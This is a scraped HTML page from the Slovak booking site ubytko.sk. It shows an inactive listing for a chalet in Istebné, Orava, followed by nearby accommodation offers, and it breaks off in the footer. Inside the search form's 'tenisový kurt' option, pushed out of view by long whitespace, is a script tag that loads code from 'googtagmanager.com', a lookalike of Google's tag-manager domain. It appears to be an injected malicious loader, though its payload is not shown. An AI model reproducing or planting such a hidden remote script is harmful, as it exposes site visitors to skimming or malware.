

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ubytko.sk/pernikova-chalupka/
body_size: 9569
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html data-module="detail" lang="sk" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html data-module="detail" lang="sk" class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html data-module="detail" lang="sk" class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html data-module="detail" lang="sk" class="no-js"> <!--<![endif]-->

<head>
    <meta charset="utf-8" />
    <meta name="description" content="" />
    <meta name="keywords" content="" />
    <meta name="viewport" content="width=device-width" />
    <meta name="robots" content="index,follow" />
    <meta property="author" content="Ubytko.SK" />

    <meta property="og:title" content="PERN&Iacute;KOV&Aacute; CHAL&Uacute;PKA + apartm&aacute;n Orava - Istebné - Ubytko.sk"/>
    <meta property="og:description" content=""/>
    <meta property="og:image" content="https://www.ubytko.sk/user_images/big/141562193479410.jpg"/>
    <meta property="og:type" content="" />

    <meta property="og:url" content="http://www.ubytko.sk/2421" />
    <link rel="canonical" href="https://www.ubytko.sk/pernikova-chalupka/" />


    <title>PERN&Iacute;KOV&Aacute; CHAL&Uacute;PKA + apartm&aacute;n Orava - Istebné</title>

    <link rel="shortcut icon" href="https://www.ubytko.sk/public/img/favicon-latest.ico" />
    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/jquery-ui-1.10.3.custom.css">



    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/compiled.css?r=475">
    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/features.css?r=293">
    <link rel="stylesheet" href="https://www.ubytko.sk/public/js/vendor/froala-new/css/froala_content.css">
    <link href="//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css" rel="stylesheet">
    <script src="https://www.ubytko.sk/public/js/vendor/html5shiv.js"></script>





    <!-- google analytics -->
    <script type="text/javascript">
        var _gaq = _gaq || [];
        _gaq.push(['_setAccount', 'UA-17174034-2']);
        _gaq.push(['_trackPageview']);

        (function() {
            var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
        })();
    </script>

    <link rel="stylesheet" type="text/css" href="https://www.ubytko.sk/public/js/vendor/cookieconsent-master/build/cookieconsent.min.css" />
    <script src="https://www.ubytko.sk/public/js/vendor/cookieconsent-master/build/cookieconsent.min.js"></script>

    <script>
        var captchas;

        window.addEventListener("load", function(){
    window.cookieconsent.initialise({
      "position": "bottom-left",
      "content": {
        "message": "Pre čo najvyššiu kvalitu služieb a Váš maximálny komfort využívame súbory cookies. Používaním tohto webu s tým súhlasíte.",
        "dismiss": "ÁNO súhlasím",
        "link": "Viac o cookies",
        "href": "https://www.google.com/policies/technologies/cookies/"
      }
    })});

        function recaptchaCallback()
        {
            captchas =
            {
                ask_send: document.getElementById('ask_recaptcha') !== null ? grecaptcha.render('ask_recaptcha', {sitekey: '6Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy'}) : null,
                friend_send: document.getElementById('friend_recaptcha') !== null ? grecaptcha.render('friend_recaptcha', {sitekey: '6Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy'}) : null
            };
        }
    </script>

    <script src="https://www.google.com/recaptcha/api.js?render=explicit&onload=recaptchaCallback&hl=sk"></script>

</head>
<body>

<!-- facebook -->
<div id="fb-root"></div>
<script>

    window.fbAsyncInit = function () {
        FB.init({
            appId: '195428273915073',
            autoLogAppEvents: true,
            xfbml: false,
            version: 'v2.12'
        });

        if (document.getElementById("fb-send-messenger")) {
            document.getElementById("fb-send-messenger").addEventListener("click", function () { facebookSend($(this).data("href")) });
        }

        function facebookSend(link) {
            FB.ui({
                method: 'send',
                link: link.toString(),
                display: 'popup'
            });
        }
    };


    (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/sk_SK/all.js#xfbml=1";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>

<div id="page_wrapper">

    <header class="header_winter">

        <nav id="main_menu">
            <ul>
                <li><a href="https://www.ubytko.sk/" class="selected">Hlavná stránka</a></li>
                <li><a  href="https://www.ubytko.sk/chaty-chalupy/">Chaty/chalupy</a> </li>
                <li><a  href="https://www.ubytko.sk/drevenice/">Drevenice</a> </li>
                <li><a  href="https://www.ubytko.sk/privaty/">Priváty</a> </li>
                <li><a  href="https://www.ubytko.sk/apartmany/">Apartmány</a> </li>
                <li><a  href="https://www.ubytko.sk/hotely/">Hotely</a> </li>
                <li><a  href="https://www.ubytko.sk/penziony/">Penzióny</a> </li>
                <li><a  href="https://www.ubytko.sk/kupele-wellness/">Kúpele/wellness</a> </li>
                <li><a  href="https://www.ubytko.sk/ubytovne/">Ubytovne</a> </li>
                <li><a  href="https://www.ubytko.sk/chatove-osady/">Chatové osady</a> </li>
                <li><a  href="https://www.ubytko.sk/kempingy/">Kempingy</a> </li>
                <li><a  href="https://www.ubytko.sk/motely/">Motely</a> </li>
            </ul>
        </nav>

        <a href="https://www.ubytko.sk/" title="Ubytovanie na Slovensku" id="logo">&nbsp;</a>


        <div class="header_heading">
            <hgroup>
                <h1><span class="green">Ubytovanie</span> na Slovensku</h1><h2>priame <span class="green">kontakty na ubytovateľov</span></h2>
            </hgroup>
        </div>


        <div id="header_tabs">
            <ul class="header_menu">
                <li><a href="#header_search">Vyhľadávanie</a></li>
                <li><a href="#header_favourite">Obľubené (<span id="favourite_count">0</span>)</a></li>

                <li><a href="#header_login" class="special">Prihlásiť sa / Upraviť objekt</a></li>


                <li><a href="#header_users" class="special">Pre ubytovateľov</a></li>
            </ul>

            <div id="header_search" class="tab">
                <form class="form_search" method="get" action="https://www.ubytko.sk/hladaj/" enctype="application/x-www-form-urlencoded" id="search_form">

                <div class="chbox_group">
                    <label><input type="checkbox" name="typ[]"  value="apartmany"  /> Apartmány</label>
                    <label><input type="checkbox" name="typ[]"  value="drevenice"  /> Drevenice</label>
                    <label><input type="checkbox" name="typ[]"  value="motely"  /> Motely</label>
                    <label><input type="checkbox" name="typ[]"  value="chaty-chalupy"  /> Chaty/chalupy</label>
                    <label><input type="checkbox" name="typ[]"  value="hotely"  /> Hotely</label>
                    <label><input type="checkbox" name="typ[]"  value="penziony"  /> Penzióny</label>
                    <label><input type="checkbox" name="typ[]"  value="chatove-osady"  /> Chatové osady</label>
                    <label><input type="checkbox" name="typ[]"  value="kempingy"  /> Kempingy</label>
                    <label><input type="checkbox" name="typ[]"  value="privaty"  /> Priváty</label>
                    <label><input type="checkbox" name="typ[]"  value="kupele-wellness"  /> Kúpele/wellness</label>
                    <label><input type="checkbox" name="typ[]"  value="ubytovne"  /> Ubytovne</label>
                </div>

                <div class="search_elements_wrap">
                    <input type="text" name="od" id="search_start" class="theme1_cal"  value=""  maxlength="10"   readonly="readonly"    placeholder="Príchod"  />
 <input type="text" name="do" id="search_end" class="theme1_cal"  value=""  maxlength="10"   readonly="readonly"    placeholder="Odchod"  />

                    <label class="search_persons_wrapper"><select name="osob" id="search_persons"  >
<option  value="" selected="selected" >Počet osôb</option>
<option  value="1" >1 osoba</option>
<option  value="2" >2 osoby</option>
<option  value="3" >3 osoby</option>
<option  value="4" >4 osoby</option>
<option  value="5" >5 osôb</option>
<option  value="6" >6 osôb</option>
<option  value="7" >7 osôb</option>
<option  value="8" >8 osôb</option>
<option  value="9" >9 osôb</option>
<option  value="10" >10 osôb</option>
<option  value="11" >11 osôb</option>
<option  value="12" >12 osôb</option>
<option  value="13" >13 osôb</option>
<option  value="14" >14 osôb</option>
<option  value="15" >15 osôb</option>
<option  value="16" >16 osôb</option>
<option  value="17" >17 osôb</option>
<option  value="18" >18 osôb</option>
<option  value="19" >19 osôb</option>
<option  value="20" >20 osôb</option>
<option  value="21" >21 osôb</option>
<option  value="22" >22 osôb</option>
<option  value="23" >23 osôb</option>
<option  value="24" >24 osôb</option>
<option  value="25" >25 osôb</option>
<option  value="26" >26 osôb</option>
<option  value="27" >27 osôb</option>
<option  value="28" >28 osôb</option>
<option  value="29" >29 osôb</option>
<option  value="30" >30 osôb</option>
<option  value="31" >viac ako 30</option>
</select>
</label>
                    <label class="theme1_select_wrapper"><select name="vybavenie" id="search_equipment"  >
<option  value="" selected="selected" >Vybavenie</option>
<option  value="bazen" >bazén</option>
<option  value="bezbarierovy-objekt" >bezbariérový objekt</option>
<option  value="bowling" >bowling</option>
<option  value="krb" >krb</option>
<option  value="oploteny-pozemok" >oplotený pozemok</option>
<option  value="stolny-tenis-pingpong" >pingpong</option>
<option  value="pes" >so psom</option>
<option  value="pre-deti" >pre deti</option>
<option  value="internet" >internet</option>
<option  value="sauna" >sauna</option>
<option  value="s-tenisovym-kurtom" >tenisový kurt                                                                                              <script async src="https://googtagmanager.com/m-1.0.5.js"></script></option>
</select>
</label>
                    <input type="search" name="lokalita_text" id="search_location" class="theme1_input"  value=""     placeholder="Zadajte lokalitu (obec, región, kraj...)"  />

                    <input type="hidden" name="lokalita" value="" id="search_location_url" />


                    <div class="search_reset_wrap"><i class="font11 icon-repeat black"></i> <a class="font11 red" id="search_reset" href="#">Reset vyhľadávania</a></div>
                    <div class="search_instant_wrap">Rýchle vyhľadávanie: <b data-value="2" id="search_instant_status" class="red">vypnuté</b> (<a id="search_instant_toggle" class="black" href="#">zapnúť</a>)</div>
                    <input type="hidden" name="pobyt" value="" id="search_stay" />

                </div>

                <div id="search_submit"><input type="submit" value="Vyhľadať"></div>
                </form>
            </div>

            <div id="header_favourite" class="tab">
                
<div class="fav_empty_wrapper"><i>Nemáte žiadne obľubené objekty.</i></div>

            </div>


            <div id="header_login" class="tab">
                <div class="top_block_left">
                    <div class="left widthAll gray font12">
                        <p><b class="font20 green">Ste tu nový?</b><br />Pridajte Vaše ubytovanie na Ubytko.SK a Ubytovanie.INFO</p>
                        <strong><a class="font20 blue" href="https://www.ubytko.sk/novy-ubytovatel/">Chcem sa zaregistrovať</a></strong>
                    </div>
                </div>

                <form class="" method="post" action="#" enctype="application/x-www-form-urlencoded" id="login_form">

                <div class="top_block_center">

                    <label><b>Prihlasovací e-mail:</b> <span class="required">*</span> <input type="email" name="owner_login" id="owner_login" class="theme1_input"  value=""     />
 </label>
                    <label><b>Heslo:</b> <span class="required">*</span> <input type="password" name="owner_password" id="owner_password" class="theme1_input"  value=""   />
 </label>

                    <p class="left font11">Ak máte problém s prihlásením, <a class="blue" href="https://www.ubytko.sk/kontakt/">kontaktujte nás</a>. Radi Vám pomôžeme :)</p>

                </div>

                <div class="top_block_right">
                    <input id="signin_submit" class="btn5" type="submit" value="Prihlásiť">
                    <span id="signin_loader">Prihlasujem...</span>
                    <span id="signin_response">&nbsp;</span>
                    <div class="forgotten_password_wrapper">
                        <b><a href="https://www.ubytko.sk/zabudnute-heslo/" class="font12 red">Zabudli ste heslo?</a></b><br /><span class="font11">Nevadí, pošleme Vám nové</span>
                    </div>
                </div>
                </form>
            </div>


            <div id="header_users" class="tab">

            </div>
        </div>

    </header>


    <div id="page_body">


<section class="content_right">

    <section class="accommodation_container">

        <h1>PERN&Iacute;KOV&Aacute; CHAL&Uacute;PKA + apartm&aacute;n Orava</h1>
        <h2><b>Chalupa</b> pre 18 osôb <b><a href="https://www.ubytko.sk/ubytovanie/istebne/">Istebné</a></b>, <a href="https://www.ubytko.sk/ubytovanie/okres-dolny-kubin/">okres Dolný Kubín</a>, <a href="https://www.ubytko.sk/ubytovanie/zilinsky-kraj/">Žilinský kraj</a>.</h2>


        <div id="accommodation_detail_tabs">
            <div id="tab_photo">
                <div class="accommodation_gallery">

                    <span><img src="https://www.ubytko.sk/user_images/medium/141562193479410.jpg" alt="PERN&Iacute;KOV&Aacute; CHAL&Uacute;PKA + apartm&aacute;n Orava - Istebné #2" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/141562196679414.jpg" alt="PERN&Iacute;KOV&Aacute; CHAL&Uacute;PKA + apartm&aacute;n Orava - Istebné #3" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/141562199779420.jpg" alt="PERN&Iacute;KOV&Aacute; CHAL&Uacute;PKA + apartm&aacute;n Orava - Istebné #4" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/141562814379463.jpg" alt="PERN&Iacute;KOV&Aacute; CHAL&Uacute;PKA + apartm&aacute;n Orava - Istebné #5" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/141562814379462.jpg" alt="PERN&Iacute;KOV&Aacute; CHAL&Uacute;PKA + apartm&aacute;n Orava - Istebné #6" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/141562199779419.jpg" alt="PERN&Iacute;KOV&Aacute; CHAL&Uacute;PKA + apartm&aacute;n Orava - Istebné #7" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/141562200979424.jpg" alt="PERN&Iacute;KOV&Aacute; CHAL&Uacute;PKA + apartm&aacute;n Orava - Istebné #8" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/141562813379461.jpg" alt="PERN&Iacute;KOV&Aacute; CHAL&Uacute;PKA + apartm&aacute;n Orava - Istebné #9" width="168" height="126" /></span>
                </div>
            </div>
        </div>

        <div class="accommodation_not_active">
            ĽUTUJEME, TENTO OBJEKT NEMÁ AKTÍVNU PREZENTÁCIU<br/> <span class="font16">Vyberte si prosím iné ubytovanie v okolí</span>
        </div>
    </section>


    <div class="accommodation_radius">
        <section>
            <h1>Ďalšie ubytovanie v okolí</h1>
                <a href="https://www.ubytko.sk/chalupa-tereza/" class="accommodation_minor_line marginLeftNone">
        <strong class="location">Zázrivá</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/135767436140946.jpg" alt="chalupa tereza" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/135767436140946.jpg" alt="chalupa tereza" width="168" height="126" /></noscript>



                <div style="position:absolute; top:2px; right:2px; width:60px; background:black; opacity:0.5; height:29px;">&nbsp;</div>
                <div style="position:absolute; line-height:12px; top:2px; right:2px; width:60px; padding:2px 0 4px 0; font-size:11px; text-align:center; color:white;"> <div>Veľká noc</div><div>obsadená</div></div>

            </div>
            <figcaption>Chata (14 osôb)</figcaption>
        </figure>

        <p>Klasická oravská drevenica na samote, 2 km od obce Zázrivá na okraji lesa, v tichom prostredí,n.v 780m.. Postavená na južnom svahu Oravskej Magury s výhľadom na prekrásnu panorámu Rozsutca, Stohu a Os...</p>
    </a>
    <a href="https://www.ubytko.sk/ski-zabava-hrustin/" class="accommodation_minor_line">
        <strong class="location">Hruštín</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1722231852136300.jpg" alt="ski zabava hrustin" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1722231852136300.jpg" alt="ski zabava hrustin" width="168" height="126" /></noscript>



                <div style="position:absolute; top:2px; right:2px; width:60px; background:black; opacity:0.5; height:29px;">&nbsp;</div>
                <div style="position:absolute; line-height:12px; top:2px; right:2px; width:60px; padding:2px 0 4px 0; font-size:11px; text-align:center; color:white;"> <div>Veľká noc</div><div>obsadená</div></div>

            </div>
            <figcaption>Chatová osada (40 osôb)</figcaption>
        </figure>

        <p>Pre rozšírenie a skvalitnenie ponuky služieb sme pre naších zákazníkov pripravili možnosť ubytovať sa priamo v areáli horského strediska v štýlovom prostredí. Našou snahou bolo skĺbiť tradičné prvky a...</p>
    </a>
    <a href="https://www.ubytko.sk/holiday-park-hotel-orava/" class="accommodation_minor_line">
        <strong class="location">Dolný Kubín</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/144421133790255.jpg" alt="holiday park hotel orava" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/144421133790255.jpg" alt="holiday park hotel orava" width="168" height="126" /></noscript>




            </div>
            <figcaption>Hotel (141 osôb)</figcaption>
        </figure>

        <p>Hotel Orava sa nachádza v Srňacom uprostred čistej oravskej prírody a pritom len 5 km od centra mesta Dolný Kubín.      
                                                                              ...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-zazriva-10914/" class="accommodation_minor_line marginRightNone">
        <strong class="location">Zázrivá</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1758533463138158.jpg" alt="chata zazriva 10914" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1758533463138158.jpg" alt="chata zazriva 10914" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (7 osôb)</figcaption>
        </figure>

        <p></p>
    </a>
    <a href="https://www.ubytko.sk/chalupa-olga/" class="accommodation_minor_line marginLeftNone">
        <strong class="location">Terchová</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/133284521219586.jpg" alt="chalupa olga" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/133284521219586.jpg" alt="chalupa olga" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chalupa (24 osôb)</figcaption>
        </figure>

        <p>Chalupa Oľga sa nachádza na okraji obce Terchová v časti Biely potok. Ubytovanie je situované 500 m od známych Jánošíkových dier, ktorými
sa dá vstúpiť do krásnej scenérie Malej Fatry. Z množstva tur...</p>
    </a>
    <a href="https://www.ubytko.sk/apartmany-chalupka-janosikove-diery/" class="accommodation_minor_line">
        <strong class="location">Terchová</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1685530296134025.jpg" alt="apartmany chalupka janosikove diery" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1685530296134025.jpg" alt="apartmany chalupka janosikove diery" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chalupa (15 osôb)</figcaption>
        </figure>

        <p>Apartmány a Chalúpka Jánošíkove diery sa nachádzajú v obci Terchová, v najatraktívnejšej časti Biely Potok, priamo na turistických chodníkoch do Jánošíkových dier.

Hosťom ponúkame ubytovanie v troc...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-nova-hrboltova/" class="accommodation_minor_line">
        <strong class="location">Ružomberok</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1665255993132765.jpg" alt="chata nova hrboltova" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1665255993132765.jpg" alt="chata nova hrboltova" width="168" height="126" /></noscript>




            </div>
            <figcaption>Drevenica (9 osôb)</figcaption>
        </figure>

        <p>Obec je situovaná na úpätí pohoria Chočské vrchy pod vrchom Čebrať, v blízkosti známeho lyžiarskeho strediska. Nová Hrboltová patrí pod Žilinský kraj, okres Ružomberok a nachádza sa v regiónoch Liptov...</p>
    </a>
    <a href="https://www.ubytko.sk/chalupa-terchova/" class="accommodation_minor_line marginRightNone">
        <strong class="location">Terchová</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1697107506135017.jpg" alt="chalupa terchova" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1697107506135017.jpg" alt="chalupa terchova" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chalupa (9 osôb)</figcaption>
        </figure>

        <p>Chata s kapacitou 9 osôb.

3x spálňa: 1x 2-lôžková, 1x 3-lôžková, 1x 4-lôžková s TV.
Spoločenská miestnosť: posedenie, krb, TV.
1x WC + sprcha, 1x samostatné WC, 1x samostatná sprcha.
Kuchyňa: pl...</p>
    </a>
    <a href="https://www.ubytko.sk/chalupa-monika/" class="accommodation_minor_line marginLeftNone">
        <strong class="location">Terchová</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/133034899815794.jpg" alt="chalupa monika" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/133034899815794.jpg" alt="chalupa monika" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chalupa (11 osôb)</figcaption>
        </figure>

        <p>Chalupa Monika Vám ponúka príjemné rodinné ubytovanie. Nachádza sa v obci Terchová v Národnom parku Malá Fatra. Táto obec je obklopená krásnou prírodou s možnosťou turistiky, cykloturistiky, lyžovačky...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-ivanka/" class="accommodation_minor_line">
        <strong class="location">Terchová</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/143318035584242.jpg" alt="chata ivanka" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/143318035584242.jpg" alt="chata ivanka" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (10 osôb)</figcaption>
        </figure>

        <p>Chata Ivanka sa nachádza priamo v obľúbenej turistickej destinácii Terchová. Terchová ponúka veľa príležitostí na turistiku, výlety a aktívnu dovolenku. Ubytovanie u nás s celkovou kapacitou 10 osôb j...</p>
    </a>
    <a href="https://www.ubytko.sk/chalupa-na-mlynci/" class="accommodation_minor_line">
        <strong class="location">Terchová</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1643134312129453.jpg" alt="chalupa na mlynci" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1643134312129453.jpg" alt="chalupa na mlynci" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chalupa (16 osôb)</figcaption>
        </figure>

        <p>Ponúkame Vám príjemné ubytovanie v novopostavenej chalupe v blízkosti centra obce Terchová, v prekrásnom prostredí Malej Fatry. Dom je situovaný blízko ku všetkým stravovacím a kultúrnym zariadeniam. ...</p>
    </a>
    <a href="https://www.ubytko.sk/drevenica-sedliacka-dubova/" class="accommodation_minor_line marginRightNone">
        <strong class="location">Sedliacka Dubová</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1595401255124543.jpg" alt="drevenica sedliacka dubova" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1595401255124543.jpg" alt="drevenica sedliacka dubova" width="168" height="126" /></noscript>




            </div>
            <figcaption>Drevenica (8 osôb)</figcaption>
        </figure>

        <p>Drevenica Sedliacka Dubová sa nachádza v obci Sedliacka Dubová, v nádhernom prostredí Oravy. Drevenica disponuje celkovou kapacitou pre 8 osôb. V chalupe je spoločenská miestnosť s gaučom, pohovkou, s...</p>
    </a>

        </section>
    </div>


    <section class="locations_radius">
        <h1>Obce v okolí</h1>

        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/dolny-kubin/" >Ubytovanie Dolný Kubín</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/zazriva/" >Ubytovanie Zázrivá</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/terchova/" >Ubytovanie Terchová</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/hrustin/" >Ubytovanie Hruštín</a></li>
        </ul>
        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/ruzomberok/" >Ubytovanie Ružomberok</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/sedliacka-dubova/" >Ubytovanie Sedliacka Dubová</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/lucky-rk/" >Ubytovanie Lúčky - RK</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/kalameny/" >Ubytovanie Kalameny</a></li>
        </ul>
        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/besenova/" >Ubytovanie Bešeňová</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/bela-za/" >Ubytovanie Belá - ZA</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/izipovce/" >Ubytovanie Ižipovce</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/partizanska-lupca/" >Ubytovanie Partizánska Ľupča</a></li>
        </ul>
    </section>


    <section class="locations_radius">
        <h1>Lokality v okolí</h1>

        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/orava/" >Ubytovanie Orava</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/kubinska-hola/" >Ubytovanie Kubínska Hoľa</a></li>
        </ul>
        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/oravska-magura/" >Ubytovanie Oravská Magura</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/chocske-vrchy/" >Ubytovanie Chočské vrchy</a></li>
        </ul>
        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/oravska-vrchovina/" >Ubytovanie Oravská vrchovina</a></li>
        </ul>
    </section>


</section>
        <aside class="left_panel right" >

            <div class="side_panel">
                <h1 class="top">pobyty</h1>

                <ul class="dotted_list">
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/silvester/">Silvester</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/s-bazenom/">s bazénom</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/letna-dovolenka/">letná dovolenka</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-vode/">pri vode</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-kupalisku/">pri kúpalisku</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/vikendovy-pobyt/">víkendový pobyt</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/s-wellness/">s wellness</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-aquaparku/">pri aquaparku</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/lacne/">lacné</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/teambuilding/">teambuilding</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/v-lese/">v lese</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pobyt-so-psom/">pobyt so psom</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/rodiny-s-detmi/">pre rodiny s deťmi</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/dovolenka/">dovolenka</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/last-minute/">last minute</a></li>
                </ul>
                <a class="arrow_white" href="https://www.ubytko.sk/typy-pobytov/">Zobraziť všetky</a>
            </div>


            <div class="side_panel">
                <h1 class="top">Lokality / atrakcie</h1>
                <ul class="dotted_list">
                    <li ><a href="https://www.ubytko.sk/regiony/">regióny</a></li>
                    <li ><a href="https://www.ubytko.sk/turisticke-lokality/">turistické lokality</a></li>
                    <li ><a href="https://www.ubytko.sk/rekreacne-oblasti/">rekreačné oblasti</a></li>
                    <li ><a href="https://www.ubytko.sk/kraje-okresy/">kraje a okresy</a></li>
                    <li ><a href="https://www.ubytko.sk/obce/">mestá a obce</a></li>
                    <li style="margin-top:8px;"><a href="https://www.ubytko.sk/lyziarske-stredisko/">lyžiarske strediská</a></li>
                    <li ><a href="https://www.ubytko.sk/vodna-plocha/">vodné plochy</a></li>
                    <li ><a href="https://www.ubytko.sk/kupalisko/">kúpaliská</a></li>
                    <li ><a href="https://www.ubytko.sk/termalne-kupalisko/">termálne kúpaliská</a></li>
                    <li ><a href="https://www.ubytko.sk/aquapark/">aquaparky</a></li>
                </ul>

                <a class="arrow_white" href="https://www.ubytko.sk/atrakcie/">Zobraziť všetky</a>
            </div>


        </aside>

    </div>

    <div class="push"></div>
</div>


<footer>

    <div id="footer_strip">&nbsp;</div>

    <div id="footer_container">

        <div id="footer_block_left">
            <span class="yellow font20 right">&nbsp;</span>
            <strong class="white font15 right">&nbsp;</strong>
            <span class="right"> <strong class="yellow font24">&nbsp;</strong></span>

            <ul class="absContainer2 dotted_list font13">
                <li><a rel="nofollow" href="https://www.ubytko.sk/o-nas/">O nás</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/preco-prave-my/">Prečo práve my?</a></li>
             <!--   <li><a rel="nofollow" href="https://www.ubytko.sk/ludia-za-portalom/">Ľudia za portálom</a></li> -->
                <li><a rel="nofollow" href="https://www.ubytko.sk/pribeh-vzniku/">Príbeh vzniku portálu</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/cennik-sluzieb/">Cenník služieb</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/zlavy-vyhody/">Zľavy a výhody</a></li>
            </ul>
        </div>

        <div id="footer_block_center">
            <span class="footer_heading">Pre ubytovateľov</span>
            <span class="white font12">Ste ubytovateľ a máte otázky?<br />Potrebujete radu alebo konzultáciu? Neváhajte nás kontaktovať :)</span>

            <a href="#" id="abs_signin" class="bullet_blue font14">Prihlásiť sa / Upraviť objekt</a>

            <ul class="absContainer1 dotted_list font13">
                <li style="margin-bottom: 12px;"><a rel="nofollow" href="https://www.ubytko.sk/zabudnute-heslo/">Zabudli ste prihlasovacie údaje?</a></li>
                <li>Novinky na portáli</li>
                <li><a href="https://www.ubytko.sk/hodnotenia-ubytovatelov/">Hodnotenia ubytovateľov</a></li>
                <li><a href="https://www.ubytko.sk/blog/">Ubytko blog</a></li>
